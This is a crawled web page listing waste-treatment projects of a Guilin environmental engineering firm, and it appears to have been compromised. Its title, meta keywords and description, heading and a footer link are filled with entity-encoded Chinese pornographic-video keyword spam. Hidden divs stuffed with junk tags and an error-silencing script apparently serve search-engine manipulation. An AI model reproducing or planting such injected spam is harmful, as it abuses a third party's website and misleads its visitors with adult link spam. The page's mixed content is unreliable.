

--- FILE ---
content_type: text/html
request_url: http://www.stuartmarkus.com/index.php/product/index/id/64.html
body_size: 6926
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#32508;&#21512;&#33394;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#124;&#51;&#51;&#55;&#112;&#26085;&#26412;&#22823;&#32966;&#27431;&#32654;&#20154;&#35270;&#124;&#20037;&#20037;&#32508;&#21512;&#27668;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#124;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#57;&#55;&#31934;&#21697;&#13;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#29298;&#20132;&#35270;&#39057;&#124;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#124;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#65;&#65;&#27611;&#29255;&#124;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#124;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#29255;&#124;&#53;&#51;&#56;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#13;&#44;&#19968;&#32423;&#20570;&#97;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26085;&#22812;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#124;&#23569;&#22919;&#97;&#118;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23548;&#33322;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#13;</title>
		<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#32508;&#21512;&#33394;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#124;&#51;&#51;&#55;&#112;&#26085;&#26412;&#22823;&#32966;&#27431;&#32654;&#20154;&#35270;&#124;&#20037;&#20037;&#32508;&#21512;&#27668;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#124;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#57;&#55;&#31934;&#21697;&#13;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#29298;&#20132;&#35270;&#39057;&#124;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#124;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#65;&#65;&#27611;&#29255;&#124;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#124;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#29255;&#124;&#53;&#51;&#56;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#13;&#44;&#19968;&#32423;&#20570;&#97;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26085;&#22812;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#124;&#23569;&#22919;&#97;&#118;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23548;&#33322;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#13;" />
		<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#32508;&#21512;&#33394;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#124;&#51;&#51;&#55;&#112;&#26085;&#26412;&#22823;&#32966;&#27431;&#32654;&#20154;&#35270;&#124;&#20037;&#20037;&#32508;&#21512;&#27668;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#124;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#57;&#55;&#31934;&#21697;&#13;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#29298;&#20132;&#35270;&#39057;&#124;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#124;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#65;&#65;&#27611;&#29255;&#124;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#124;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#29255;&#124;&#53;&#51;&#56;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#13;&#44;&#19968;&#32423;&#20570;&#97;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#26085;&#22812;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#124;&#23569;&#22919;&#97;&#118;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23548;&#33322;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#124;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#19968;&#21345;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#124;&#28418;&#20142;&#20154;&#22971;&#34987;&#40657;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23567;&#35270;&#39057;&#32593;&#31449;&#124;&#20122;&#27954;&#31934;&#21697;&#29702;&#35770;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#31895;&#22823;&#124;&#97;&#97;&#97;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#22269;&#20135;&#29255;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#13;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#124;&#21326;&#20154;&#26368;&#22823;&#20813;&#36153;&#65;&#86;&#32593;&#31449;&#124;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#23569;&#22919;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#20813;&#36153;&#124;&#20016;&#28385;&#23569;&#22919;&#24841;&#24773;&#20013;&#25991;&#23383;&#24149;&#49;&#56;&#31105;&#29255;&#13;&#44;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#20013;&#25991;&#26080;&#30721;&#34588;&#26691;&#33216;&#32593;&#31449;&#124;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#124;&#20037;&#20037;&#30340;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#27431;&#31934;&#21697;&#124;&#20122;&#27954;&#32508;&#21512;&#20081;&#23376;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20037;&#20037;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#31934;&#21697;&#33394;&#21320;&#22812;&#40635;&#35910;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#8756;&#124;&#57;&#49;&#22269;&#20869;&#25540;&#25293;&#22269;&#20869;&#31934;&#21697;&#23545;&#30333;&#20122;&#27954;&#20813;&#36153;&#13;" />
		<style type="text/css">
		.cur a{ color:blue; font-weight:bold;}
		.cur a:visited{ color:blue; font-weight:bold;}
		</style>


		<base href="http://www.stuartmarkus.com/"/>
		<!-- basic styles -->
		<link href="css/bootstrap.min.css" rel="stylesheet" />	
		<link rel="stylesheet" href="assets/css/ace.min.css" />
		<link href="css/main.css?a=2019" rel="stylesheet" />

		
		
	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

	<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.stuartmarkus.com/">&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#26080;&#30721;&#20813;&#36153;&#124;&#33394;&#19969;&#29408;&#29408;&#26691;&#33457;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#124;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#20889;&#30495;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#20813;&#36153;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#124;&#97;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#22269;&#20135;&#20813;&#36153;</a></h1>
<div id="1nni4" class="pl_css_ganrao" style="display: none;"><em id="1nni4"><ruby id="1nni4"><delect id="1nni4"></delect></ruby></em><strong id="1nni4"><small id="1nni4"></small></strong><tt id="1nni4"><center id="1nni4"><meter id="1nni4"><strike id="1nni4"></strike></meter></center></tt><noscript id="1nni4"></noscript><address id="1nni4"></address><dfn id="1nni4"></dfn><ins id="1nni4"></ins><th id="1nni4"></th><strong id="1nni4"><pre id="1nni4"></pre></strong><video id="1nni4"></video><noscript id="1nni4"></noscript><rp id="1nni4"><dl id="1nni4"></dl></rp><dfn id="1nni4"><strike id="1nni4"></strike></dfn><output id="1nni4"><dl id="1nni4"><font id="1nni4"><label id="1nni4"></label></font></dl></output><tr id="1nni4"></tr><i id="1nni4"></i><pre id="1nni4"></pre><wbr id="1nni4"><abbr id="1nni4"><dl id="1nni4"></dl></abbr></wbr><b id="1nni4"></b><u id="1nni4"></u><pre id="1nni4"></pre><output id="1nni4"></output><sub id="1nni4"></sub><dfn id="1nni4"><sub id="1nni4"><optgroup id="1nni4"></optgroup></sub></dfn><sup id="1nni4"><optgroup id="1nni4"><xmp id="1nni4"></xmp></optgroup></sup><em id="1nni4"></em><p id="1nni4"></p><legend id="1nni4"><output id="1nni4"><strong id="1nni4"><font id="1nni4"></font></strong></output></legend><td id="1nni4"></td><small id="1nni4"><p id="1nni4"><ruby id="1nni4"></ruby></p></small><big id="1nni4"><nobr id="1nni4"></nobr></big><tbody id="1nni4"></tbody><ins id="1nni4"></ins><option id="1nni4"></option><strong id="1nni4"></strong><p id="1nni4"></p><noscript id="1nni4"><tbody id="1nni4"><noframes id="1nni4"></noframes></tbody></noscript><center id="1nni4"><rp id="1nni4"></rp></center><ins id="1nni4"><label id="1nni4"><thead id="1nni4"></thead></label></ins><strong id="1nni4"></strong><rt id="1nni4"></rt><dd id="1nni4"></dd><strong id="1nni4"></strong><button id="1nni4"></button><strike id="1nni4"><center id="1nni4"><nav id="1nni4"><tt id="1nni4"></tt></nav></center></strike><em id="1nni4"></em><menu id="1nni4"></menu><tt id="1nni4"></tt><center id="1nni4"><abbr id="1nni4"><strike id="1nni4"><option id="1nni4"></option></strike></abbr></center><sub id="1nni4"></sub><tfoot id="1nni4"></tfoot><font id="1nni4"></font><ul id="1nni4"></ul><tr id="1nni4"></tr><rp id="1nni4"><dl id="1nni4"><tt id="1nni4"><i id="1nni4"></i></tt></dl></rp><abbr id="1nni4"></abbr><optgroup id="1nni4"></optgroup><ul id="1nni4"></ul><sub id="1nni4"><input id="1nni4"><progress id="1nni4"></progress></input></sub><legend id="1nni4"></legend><optgroup id="1nni4"></optgroup><big id="1nni4"><nobr id="1nni4"></nobr></big><style id="1nni4"></style><small id="1nni4"></small><form id="1nni4"><nav id="1nni4"><dd id="1nni4"></dd></nav></form><input id="1nni4"></input><acronym id="1nni4"><object id="1nni4"><samp id="1nni4"></samp></object></acronym><th id="1nni4"><span id="1nni4"><dfn id="1nni4"><strike id="1nni4"></strike></dfn></span></th><ol id="1nni4"></ol><label id="1nni4"><button id="1nni4"></button></label><acronym id="1nni4"><acronym id="1nni4"><samp id="1nni4"></samp></acronym></acronym><output id="1nni4"></output><dd id="1nni4"></dd><label id="1nni4"></label><acronym id="1nni4"><b id="1nni4"><legend id="1nni4"></legend></b></acronym><pre id="1nni4"><nav id="1nni4"><dd id="1nni4"></dd></nav></pre><ol id="1nni4"></ol><blockquote id="1nni4"><bdo id="1nni4"><tr id="1nni4"></tr></bdo></blockquote><label id="1nni4"><em id="1nni4"><style id="1nni4"><meter id="1nni4"></meter></style></em></label><style id="1nni4"></style><form id="1nni4"><u id="1nni4"><fieldset id="1nni4"><video id="1nni4"></video></fieldset></u></form><sup id="1nni4"><font id="1nni4"><pre id="1nni4"></pre></font></sup><i id="1nni4"><ins id="1nni4"><abbr id="1nni4"></abbr></ins></i><nobr id="1nni4"><pre id="1nni4"><u id="1nni4"></u></pre></nobr><track id="1nni4"></track><sup id="1nni4"><optgroup id="1nni4"></optgroup></sup><meter id="1nni4"><dfn id="1nni4"><form id="1nni4"></form></dfn></meter><td id="1nni4"><li id="1nni4"><optgroup id="1nni4"></optgroup></li></td><td id="1nni4"></td><mark id="1nni4"></mark><legend id="1nni4"></legend><thead id="1nni4"></thead><ins id="1nni4"><th id="1nni4"><thead id="1nni4"><pre id="1nni4"></pre></thead></th></ins><var id="1nni4"><acronym id="1nni4"><strong id="1nni4"><samp id="1nni4"></samp></strong></acronym></var><ins id="1nni4"></ins><progress id="1nni4"></progress><center id="1nni4"></center><thead id="1nni4"></thead><bdo id="1nni4"><ins id="1nni4"><optgroup id="1nni4"></optgroup></ins></bdo><progress id="1nni4"></progress><nav id="1nni4"></nav><pre id="1nni4"><del id="1nni4"><nobr id="1nni4"></nobr></del></pre><ins id="1nni4"></ins><del id="1nni4"></del><acronym id="1nni4"><object id="1nni4"><samp id="1nni4"><code id="1nni4"></code></samp></object></acronym><var id="1nni4"><thead id="1nni4"></thead></var><noscript id="1nni4"><dl id="1nni4"></dl></noscript><p id="1nni4"></p><td id="1nni4"></td><small id="1nni4"></small><ul id="1nni4"></ul><noscript id="1nni4"><tbody id="1nni4"></tbody></noscript><th id="1nni4"><button id="1nni4"><rt id="1nni4"></rt></button></th><strong id="1nni4"></strong><i id="1nni4"><tr id="1nni4"><var id="1nni4"></var></tr></i><option id="1nni4"><source id="1nni4"></source></option><pre id="1nni4"></pre><kbd id="1nni4"></kbd><legend id="1nni4"><kbd id="1nni4"></kbd></legend><noscript id="1nni4"><meter id="1nni4"><dfn id="1nni4"><form id="1nni4"></form></dfn></meter></noscript><s id="1nni4"><delect id="1nni4"><strong id="1nni4"></strong></delect></s><output id="1nni4"><strong id="1nni4"><dd id="1nni4"><label id="1nni4"></label></dd></strong></output><strong id="1nni4"></strong><strong id="1nni4"></strong><option id="1nni4"></option><form id="1nni4"><u id="1nni4"><thead id="1nni4"></thead></u></form><table id="1nni4"></table><sup id="1nni4"><tt id="1nni4"></tt></sup><rp id="1nni4"><tbody id="1nni4"><noframes id="1nni4"><source id="1nni4"></source></noframes></tbody></rp><sup id="1nni4"><optgroup id="1nni4"><xmp id="1nni4"></xmp></optgroup></sup><div id="1nni4"><bdo id="1nni4"><acronym id="1nni4"><dfn id="1nni4"></dfn></acronym></bdo></div><output id="1nni4"></output><output id="1nni4"><strong id="1nni4"></strong></output><nav id="1nni4"><blockquote id="1nni4"></blockquote></nav><nobr id="1nni4"><pre id="1nni4"><u id="1nni4"></u></pre></nobr><span id="1nni4"><form id="1nni4"><legend id="1nni4"></legend></form></span><thead id="1nni4"><ruby id="1nni4"><ol id="1nni4"><em id="1nni4"></em></ol></ruby></thead><span id="1nni4"><form id="1nni4"><legend id="1nni4"></legend></form></span><pre id="1nni4"><del id="1nni4"><nobr id="1nni4"><form id="1nni4"></form></nobr></del></pre><tr id="1nni4"><var id="1nni4"><wbr id="1nni4"></wbr></var></tr><rp id="1nni4"></rp><output id="1nni4"><dl id="1nni4"><font id="1nni4"></font></dl></output><wbr id="1nni4"></wbr><center id="1nni4"><pre id="1nni4"></pre></center><ol id="1nni4"></ol><form id="1nni4"><nav id="1nni4"></nav></form><u id="1nni4"></u><style id="1nni4"></style><style id="1nni4"></style><form id="1nni4"><legend id="1nni4"></legend></form></div>


	<div   id="egepebujlt"   class="row webheader">


		<div   id="egepebujlt"   class="container">

			<header class="row ">
				<img src="/public/upload/image/20170519/20170519181258_16654.jpg" style="margin-top:21px;" />

				<span id="egepebujlt"    class="htop"><a href="#" onclick="setHome(this,'http://www.xxx.net')"><span id="egepebujlt"    class="icon-home"></span>設為首頁</a>&nbsp;&nbsp;<a href="javascript:AddFavorite(location.href,'網站名稱')"><span id="egepebujlt"    class="icon-inbox"></span>加入收藏</a> </span>
				<div   id="egepebujlt"   class="htop" style="clear:both;"><span style="font-weight:bold;font-size:24px;line-height:80px;color:#338FCC;"><i>聯系電話：18007733123</i></span></div>
				
				<nav class="col-sm-12" style="margin-top:30px">
					<ul class="nav nav-pills"><li role="presentation" class="">	<a href="index" class="center"  style="font-size:14px;">		首頁 	</a></li><li role="presentation" class="">	<a href="profile" class="center"  style="font-size:14px;">		公司簡介 	</a></li><li role="presentation" class="">	<a href="cases" class="center"  style="font-size:14px;">		工程案例 	</a></li><li role="presentation" class="">	<a href="zhaopin" class="center"  style="font-size:14px;">		人才招聘 	</a></li><li role="presentation" class="">	<a href="contact" class="center"  style="font-size:14px;">		聯系我們 	</a></li></ul>				</nav>
			</header>

		</div>

	</div>

	<div   id="egepebujlt"   class="container">



	<section class="row mcontent">
	


	<div   id="egepebujlt"   class="row">
    	<div   id="egepebujlt"   class="col-sm-12" style="margin-top:10px;"><img src="images/head.jpg" class="img-responsive" /></div>
    </div>
	<div   id="egepebujlt"   class="row">
			<div   id="egepebujlt"   class="col-sm-3" style="padding-right:0 !important;">

		<div   id="egepebujlt"   class="col-sm-12" style="padding-left:0 !important;">
				<div   id="egepebujlt"   class="panel panel-default">
				  <div   id="egepebujlt"   class="panel-heading"><span id="egepebujlt"    class="icon-bolt"></span>案例分類</div>
				  <div   id="egepebujlt"   class="panel-body" style="padding-bottom:40px;">
				  	<div   id="egepebujlt"   class="col-sm-12" style="padding:3px;border-bottom:dashed 1px #ddd;"><a href="product">全部</a></div>
						

				  </div> 

				</div>

		</div>

		</div>

		<div   id="egepebujlt"   class="col-sm-9" style="padding:0 !important;">

		<div   id="egepebujlt"   class="col-sm-12">
				<div   id="egepebujlt"   class="panel panel-default">
				  <div   id="egepebujlt"   class="panel-heading"><span id="egepebujlt"    class="icon-asterisk"></span> 列表 </div>
				  <div   id="egepebujlt"   class="panel-body">

				  <div   id="egepebujlt"   class="row" style="margin-bottom:10px;padding-bottom:20px;">
				  <div   id="egepebujlt"   class="col-sm-6" style="margin-bottom:15px;"><img src="/public/upload/image/20170515/20170515173726_65991.jpg" style="width:314px;height:218px;" onclick="location.href='detail/id/169'" class="lazy" alt="" /><div style="text-align:center;"><a href="detail/id/169">北海市白水塘生活垃圾處理廠</a></div></div><div   id="egepebujlt"   class="col-sm-6" style="margin-bottom:15px;"><img src="/public/upload/image/20171102/20171102213233_43296.jpg" style="width:314px;height:218px;" onclick="location.href='detail/id/170'" class="lazy" alt="" /><div style="text-align:center;"><a href="detail/id/170">玉林市垃圾無害化處理廠</a></div></div><div   id="egepebujlt"   class="col-sm-6" style="margin-bottom:15px;"><img src="/public/upload/image/20170515/20170515174436_91702.jpg" style="width:314px;height:218px;" onclick="location.href='detail/id/171'" class="lazy" alt="" /><div style="text-align:center;"><a href="detail/id/171">荔浦縣城區生活垃圾填埋場</a></div></div><div   id="egepebujlt"   class="col-sm-6" style="margin-bottom:15px;"><img src="/public/upload/image/20170515/20170515174843_44156.jpg" style="width:314px;height:218px;" onclick="location.href='detail/id/172'" class="lazy" alt="" /><div style="text-align:center;"><a href="detail/id/172">縣城生活衛生填埋場滲濾液調節池密封浮動加蓋項目</a></div></div><div   id="egepebujlt"   class="col-sm-6" style="margin-bottom:15px;"><img src="/public/upload/image/20170515/20170515175322_16256.jpg" style="width:314px;height:218px;" onclick="location.href='detail/id/173'" class="lazy" alt="" /><div style="text-align:center;"><a href="detail/id/173">污水處理</a></div></div><div   id="egepebujlt"   class="col-sm-6" style="margin-bottom:15px;"><img src="/public/upload/image/20170515/20170515175507_42055.jpg" style="width:314px;height:218px;" onclick="location.href='detail/id/174'" class="lazy" alt="" /><div style="text-align:center;"><a href="detail/id/174">垃圾焚燒處理設備</a></div></div>				  </div>
                  <hr />
				 <a class="" href="product/id/25?page=1">首頁</a> <a class="" href="product/id/25?page=1">上一頁</a> <a  class="" href="product/id/25?page=2">下一頁</a> <a  class="" href="product/id/25?page=2">尾頁</a> 跳轉到<select onchange="location.href='product/id/25?page='+this.value"> <option value="1" selected>1</a> <option value="2" >2</a> </select>頁 當前第 1 頁 共 2 頁				  </div>
				</div>

		</div>
		
		</div>

	</div>




	</section>
		


	</div>
	<footer class="row">
		<div   id="egepebujlt"   class="container">
        <div   id="egepebujlt"   class="row">
		版權所有 @ 桂林市壹鼎環保工程有限公司  <!-- <a href="report">性能報告</a> --><br/>
		地址:桂林市秀峰區東安路17號 <br/>
		電 話:18007733123
        <br/> 郵箱地址:yd18007733123@163.com
        <!--<br/>頁面執行時間 1.7499923706055ms-->
		</div>
		</div>

		
	</footer>
		<!-- basic scripts -->


		<script src='script/jquery-3.1.0.min.js'></script>

		<script src='assets/js/bootstrap.min.js'></script>



		<!-- inline scripts related to this page -->

		<script type="text/javascript">
			$(document).ready(function(){
			});

		</script>

		

	<script type="text/javascript">
		$(document).ready(function(){

		});
	</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.stuartmarkus.com/" title="&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#26080;&#30721;&#20813;&#36153;&#124;&#33394;&#19969;&#29408;&#29408;&#26691;&#33457;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#124;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#20889;&#30495;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#20813;&#36153;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#124;&#97;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#22269;&#20135;&#20813;&#36153;">&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#26080;&#30721;&#20813;&#36153;&#124;&#33394;&#19969;&#29408;&#29408;&#26691;&#33457;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#124;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#20889;&#30495;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#20813;&#36153;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#124;&#97;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#22269;&#20135;&#20813;&#36153;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
